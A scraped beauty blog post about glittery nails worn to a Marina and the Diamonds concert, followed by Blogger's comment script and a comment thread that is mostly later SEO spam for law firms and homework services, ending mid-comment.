<span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">I am not really one for Nail Art or over the top nails but for some reason I quite like my nails like this. They still look neat and tidy and not too childlike!</span><br />
<span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"></span><br />
<span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"></span></div><div style="text-align: center;"></div><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0Sw0ZuoFZMwjyqPXjX879wVRnOwsvaNwD-DSBkb423yE8IzFYd9H8MKM5NoX8RJR3b2f0LzrCEgyrLcjjSAXLfNX9FnHGw4XFZ38j8o9P-uIsQ4v8uYQFbrjqARFSWrsU4NuodOeZH4k/s1600/IMG_6085.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0Sw0ZuoFZMwjyqPXjX879wVRnOwsvaNwD-DSBkb423yE8IzFYd9H8MKM5NoX8RJR3b2f0LzrCEgyrLcjjSAXLfNX9FnHGw4XFZ38j8o9P-uIsQ4v8uYQFbrjqARFSWrsU4NuodOeZH4k/s400/IMG_6085.JPG" width="300" /></a></div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"></span></div><div style="text-align: center;"><br />
<span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">As for the concert itself, I had a great time. She was even better than I thought she would be. However as I expected it was very hot and smelly in there towards the end!! But I would like to point out that I definitely wasn't adding too the smell of sweat!&nbsp;</span></div><div style="text-align: center;"><br />
</div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><i><span style="font-size: large;">Ofcourse as usual I would love to know what you think. Do you like to wear glittery nail polish? Or do you think it is for teenagers only!&nbsp;</span></i> </span></div>
<div style='clear: both;'></div>
</div>
<div addthis:title='NOTD - Marina And The Diamonds Inspired' addthis:url='https://www.makeupsavvy.co.uk/2010/05/notd-marina-and-diamonds-inspired.html' class='addthis_toolbox'>
<span class='sharez'>SHARE:</span>
<a class='addthis_button_facebook'><i class='fa fa-facebook'></i></a>
<a class='addthis_button_twitter'><i class='fa fa-twitter'></i></a>
<a class='addthis_button_google_plusone_share'><i class='fa fa-google-plus'></i></a>
<a class='addthis_button_tumblr'><i class='fa fa-tumblr'></i></a>
<a class='addthis_button_pinterest_share'><i class='fa fa-pinterest'></i></a>
<a class='addthis_button_stumbleupon'><i class='fa fa-stumbleupon'></i></a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1527381787'>
<a href='https://www.blogger.com/post-edit.g?blogID=2968710057868332316&postID=8141968561409019172&from=pencil' title='Edit Post'>
<img alt='Edit this post' class='icon-action' height='12' src='//pipdigz.co.uk/edit_pencil.png' width='12'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Tags:
<a href='https://www.makeupsavvy.co.uk/search/label/Barry%20M' rel='tag'>Barry M</a>,
<a href='https://www.makeupsavvy.co.uk/search/label/NOTD' rel='tag'>NOTD</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>17 comments</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c3503680995811027481"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgm0RMO-XCxJjPDns-_PJDjMUq_aDQJQjWshzte3__MQID15FW-F5IQHr5Ma2XwlTDNTcUCyw5ETtM6Nj-aSJdSQbZORQlT6PgHjUU9uEUYBheVeZUmQfqQdZIBTZe7XBw/s45-c/IMG_6546.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11697663876099978552" rel="nofollow">Caz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/05/notd-marina-and-diamonds-inspired.html?showComment=1274778572241#c3503680995811027481">25 May 2010 at 10:09</a></span></div><p class="comment-content">I love them! I love the colours you used and its always nice to do something different with your nails<br>xx</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3503680995811027481">Reply</a><span class="item-control blog-admin blog-admin pid-138297208"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/3503680995811027481">Delete</a></span></span></div><div class="comment-replies"><div id="c3503680995811027481-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3503680995811027481-ra" class="thread-chrome thread-expanded"><div></div><div id="c3503680995811027481-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3503680995811027481">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3503680995811027481-ce"></div></li><li class="comment" id="c6431901007389045411"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06465206315740312686" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/05/notd-marina-and-diamonds-inspired.html?showComment=1274788122151#c6431901007389045411">25 May 2010 at 12:48</a></span></div><p class="comment-content">Adore!!! Love glitter polish and this looks amazing :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6431901007389045411">Reply</a><span class="item-control blog-admin blog-admin pid-1493156784"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/6431901007389045411">Delete</a></span></span></div><div class="comment-replies"><div id="c6431901007389045411-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6431901007389045411-ra" class="thread-chrome thread-expanded"><div></div><div id="c6431901007389045411-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6431901007389045411">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6431901007389045411-ce"></div></li><li class="comment" id="c8185519441463302780"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizaPorKZQTSGNftVcgDeo8pSKz4HJ1-5EqJbaSIoP17DFVAT-HMieR9rN3pSq_1puWHdXUITx9g_-WvhcGnMqsSnMiCa3NMSroqMzZFo9vViqLD-yhvt4l2Rc9Ikp8Ew/s45-c/P1010406.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04247152786071106210" rel="nofollow">jaljen</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/05/notd-marina-and-diamonds-inspired.html?showComment=1274810571603#c8185519441463302780">25 May 2010 at 19:02</a></span></div><p class="comment-content">For teens only? Better not be - I&#39;m fifty-bleedin&#39;-FOUR! Good tribute mani.<br><br>www.nailpolishuk.blogspot.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8185519441463302780">Reply</a><span class="item-control blog-admin blog-admin pid-766952739"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/8185519441463302780">Delete</a></span></span></div><div class="comment-replies"><div id="c8185519441463302780-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8185519441463302780-ra" class="thread-chrome thread-expanded"><div></div><div id="c8185519441463302780-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8185519441463302780">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8185519441463302780-ce"></div></li><li class="comment" id="c8204074804851177014"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09891017095423817308" rel="nofollow">DFC SEO</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/05/notd-marina-and-diamonds-inspired.html?showComment=1553944315493#c8204074804851177014">30 March 2019 at 11:11</a></span></div><p class="comment-content">Excellent information on your blog, thank you for taking the time to share with us. Amazing insight you have on this, it&#39;s nice to find a website that details so much information about different artists. <a href="https://www.petragems.com/education/diamond-color/" rel="nofollow">diamond color and clarity chart price</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8204074804851177014">Reply</a><span class="item-control blog-admin blog-admin pid-344303715"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/8204074804851177014">Delete</a></span></span></div><div class="comment-replies"><div id="c8204074804851177014-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8204074804851177014-ra" class="thread-chrome thread-expanded"><div></div><div id="c8204074804851177014-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8204074804851177014">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8204074804851177014-ce"></div></li><li class="comment" id="c9190549764772465086"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12089929303245945490" rel="nofollow">johnrock</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/05/notd-marina-and-diamonds-inspired.html?showComment=1655711279471#c9190549764772465086">20 June 2022 at 08:47</a></span></div><p class="comment-content">Your blog has a lot of useful information; thank you for sharing it with us. You have a great perspective on this, and it&#39;s amazing to come across a website that provides so much information about diverse artists. The price of diamonds based on hue and clarity is more expensive. Most people can&#39;t this type of diamond. Because their earning power is very low. I want to buy a diamond after the completion of my new dissertation like a <a href="https://www.onlinedissertationhelp.com/" rel="nofollow">sociology dissertation ideas</a> for my education. Which will be submitted within the period.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9190549764772465086">Reply</a><span class="item-control blog-admin blog-admin pid-903677667"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/9190549764772465086">Delete</a></span></span></div><div class="comment-replies"><div id="c9190549764772465086-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9190549764772465086-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8368987478539905304"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-CNf-lCgMmqc/ZEfTzHXC4MI/AAAAAAAAACc/zk9U_Z1Fa3UecNo-_iSusnEbmnH3vSOiQCK4BGAYYCw/s35/2023-02-25%25252022.02.40.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16299384498851646702" rel="nofollow">AnthonyRiley</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/05/notd-marina-and-diamonds-inspired.html?showComment=1677532936788#c8368987478539905304">27 February 2023 at 21:22</a></span></div><p class="comment-content">Homework is a crucial part of your education, but it can be difficult to get motivated. Especially when you have other things to do. In fact, some students struggle to even complete their assignments because of distractions or other factors that can make the task seem daunting.How to Get Motivated to do my homework <a href="https://domyhomeworkabc.com/" rel="nofollow">https://domyhomeworkabc.com/</a> . The best way to improve your motivation is to change your mindset about doing homework. Rather than thinking of it as something you have to do because you&#39;ll be punished for not doing it, think about it as an opportunity for growth and development.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-385004671"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/8368987478539905304">Delete</a></span></span></div><div class="comment-replies"><div id="c8368987478539905304-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8368987478539905304-ra" class="thread-chrome thread-expanded"><div></div><div id="c8368987478539905304-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8368987478539905304">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8368987478539905304-ce"></div></li></div><div id="c9190549764772465086-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9190549764772465086">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9190549764772465086-ce"></div></li><li class="comment" id="c8680522343690308852"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06380997972322188713" rel="nofollow">Ira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/05/notd-marina-and-diamonds-inspired.html?showComment=1691319527836#c8680522343690308852">6 August 2023 at 11:58</a></span></div><p class="comment-content">If you&#39;re a student, blogger, or writer who wants to easily create essays or longer articles without much effort, <a href="https://www.reddit.com/r/ResearchPaperForAll/comments/13nkjjo/best_ai_essay_writing_services_a_comprehensive/" rel="nofollow">AI essay writing services</a> can be really helpful.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8680522343690308852">Reply</a><span class="item-control blog-admin blog-admin pid-331640834"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/8680522343690308852">Delete</a></span></span></div><div class="comment-replies"><div id="c8680522343690308852-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8680522343690308852-ra" class="thread-chrome thread-expanded"><div></div><div id="c8680522343690308852-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8680522343690308852">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8680522343690308852-ce"></div></li><li class="comment" id="c2136762092212952890"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/05/notd-marina-and-diamonds-inspired.html?showComment=1717520617995#c2136762092212952890">4 June 2024 at 18:03</a></span></div><p class="comment-content">Think about retaining the services of S&amp;R Law Firm, a reputable traffic law firm with a track record of success in reckless driving defense, if you need representation in Fairfax, VA for accusations related to reckless driving.<br><a href="https://srislawyer.com/what-you-need-to-know-about-reckless-driving-in-virginia-fairfax/" rel="nofollow">reckless driving virginia fairfax</a><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2136762092212952890">Reply</a><span class="item-control blog-admin blog-admin pid-1781530042"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/2136762092212952890">Delete</a></span></span></div><div class="comment-replies"><div id="c2136762092212952890-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2136762092212952890-ra" class="thread-chrome thread-expanded"><div></div><div id="c2136762092212952890-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2136762092212952890">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2136762092212952890-ce"></div></li><li class="comment" id="c5675276713778213133"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11451648286405993623" rel="nofollow">hugie</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/05/notd-marina-and-diamonds-inspired.html?showComment=1729137504119#c5675276713778213133">17 October 2024 at 04:58</a></span></div><p class="comment-content">You really work great for this post. Thank you for sharing!  <br><a href="https://arlingtonvirginiadivorcelawyer.com/abogado-de-divorcio-arlington/" rel="nofollow">Abogado de Divorcio Arlington | Arlington Abogado de Divorcio</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5675276713778213133">Reply</a><span class="item-control blog-admin blog-admin pid-1615946124"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/5675276713778213133">Delete</a></span></span></div><div class="comment-replies"><div id="c5675276713778213133-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5675276713778213133-ra" class="thread-chrome thread-expanded"><div></div><div id="c5675276713778213133-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5675276713778213133">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5675276713778213133-ce"></div></li><li class="comment" id="c740049556895403946"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04629251912269471686" rel="nofollow">alinagreekk</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/05/notd-marina-and-diamonds-inspired.html?showComment=1731581057731#c740049556895403946">14 November 2024 at 10:44</a></span></div><p class="comment-content"><br>Yes, infidelity is a reason for divorce in New York, but it takes a lot of evidence; many people would rather have a no-fault divorce.<br><a href="https://srislaw.com/is-adultery-grounds-for-divorce-in-new-york-state/" rel="nofollow">Is Adultery Grounds for Divorce in New York State</a><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="740049556895403946">Reply</a><span class="item-control blog-admin blog-admin pid-1048589880"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/740049556895403946">Delete</a></span></span></div><div class="comment-replies"><div id="c740049556895403946-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c740049556895403946-ra" class="thread-chrome thread-expanded"><div></div><div id="c740049556895403946-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="740049556895403946">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c740049556895403946-ce"></div></li><li class="comment" id="c2012080067091341858"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14251252233885199969" rel="nofollow">Advina Logan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/05/notd-marina-and-diamonds-inspired.html?showComment=1733319655842#c2012080067091341858">4 December 2024 at 13:40</a></span></div><p class="comment-content">With respect to the actual show, I lived it up. She was far superior to I figured she would be. Anyway as I expected it was extremely hot and foul in there towards the end!! Yet, I might want to call attention to that I certainly wasn&#39;t adding too the smell of sweat!<br><br>Contract debate intervention is a cycle where two gatherings engaged with an agreement conflict work with an impartial go between to determine their issues beyond court. This technique expects to work with correspondence, explain false impressions, and arrive at a commonly satisfactory arrangement. Intervention is frequently faster and more practical than suit. It permits the two players to communicate their interests and team up on tracking down a goal, saving business connections and staying away from extensive fights in court. The arbiter&#39;s job is to direct, not choose.<br><a href="https://srislawyer.com/contract-dispute-mediation/" rel="nofollow">Contract Dispute Mediation</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2012080067091341858">Reply</a><span class="item-control blog-admin blog-admin pid-1514957060"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/2012080067091341858">Delete</a></span></span></div><div class="comment-replies"><div id="c2012080067091341858-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2012080067091341858-ra" class="thread-chrome thread-expanded"><div></div><div id="c2012080067091341858-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2012080067091341858">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2012080067091341858-ce"></div></li><li class="comment" id="c3716681292752220136"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14861878946531755859" rel="nofollow">jackdaniels JD</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/05/notd-marina-and-diamonds-inspired.html?showComment=1736268024335#c3716681292752220136">7 January 2025 at 16:40</a></span></div><p class="comment-content">Kid support attorneys in Maryland give master lawful help to guardians trying to lay out, alter, or implement kid support orders. They assist with guaranteeing that help installments are determined decently, taking into account the two guardians&#39; earnings and the kid&#39;s necessities. These attorneys address clients in court, exploring complex lawful systems and supporting for the wellbeing of the kid. Whether settling questions or guaranteeing consistence with existing requests, Maryland youngster support legal advisors work to safeguard the monetary prosperity of kids and guarantee fair help game plans. <a href="https://srislawyer.com/child-custody-lawyers-in-maryland/" rel="nofollow">child custody lawyers in maryland  </a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3716681292752220136">Reply</a><span class="item-control blog-admin blog-admin pid-1198127586"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/3716681292752220136">Delete</a></span></span></div><div class="comment-replies"><div id="c3716681292752220136-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3716681292752220136-ra" class="thread-chrome thread-expanded"><div></div><div id="c3716681292752220136-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3716681292752220136">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3716681292752220136-ce"></div></li><li class="comment" id="c2159575304339741000"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13210126625712147802" rel="nofollow">samm</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/05/notd-marina-and-diamonds-inspired.html?showComment=1753092827848#c2159575304339741000">21 July 2025 at 11:13</a></span></div><p class="comment-content">This comment has been removed by the author.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2159575304339741000">Reply</a><span class="item-control blog-admin blog-admin "><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/2159575304339741000">Delete</a></span></span></div><div class="comment-replies"><div id="c2159575304339741000-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2159575304339741000-ra" class="thread-chrome thread-expanded"><div></div><div id="c2159575304339741000-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2159575304339741000">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2159575304339741000-ce"></div></li><li class="comment" id="c7856168377338340140"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13210126625712147802" rel="nofollow">samm</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/05/notd-marina-and-diamonds-inspired.html?showComment=1753176876154#c7856168377338340140">22 July 2025 at 10:34</a></span></div><p class="comment-content">The personal style choices and the vibrant fashion of Marina And The Diamonds, giving context to the concert experience. Mention in <a href="https://www.recyclepro.co.uk/brands/sell-phone/samsung" rel="nofollow">samsung recycle</a> phones could relate to how the user captured or shared the moment, perhaps using a  phones for photos or videos.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7856168377338340140">Reply</a><span class="item-control blog-admin blog-admin pid-1511480130"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/7856168377338340140">Delete</a></span></span></div><div class="comment-replies"><div id="c7856168377338340140-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7856168377338340140-ra" class="thread-chrome thread-expanded"><div></div><div id="c7856168377338340140-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7856168377338340140">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7856168377338340140-ce"></div></li><li class="comment" id="c2735813728478904361"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/05/notd-marina-and-diamonds-inspired.html?showComment=1753192949770#c2735813728478904361">22 July 2025 at 15:02</a></span></div><p class="comment-content">Such a fun and creative look! Marina&#8217;s style is always so inspiring. On a different note, if anyone&#8217;s looking to 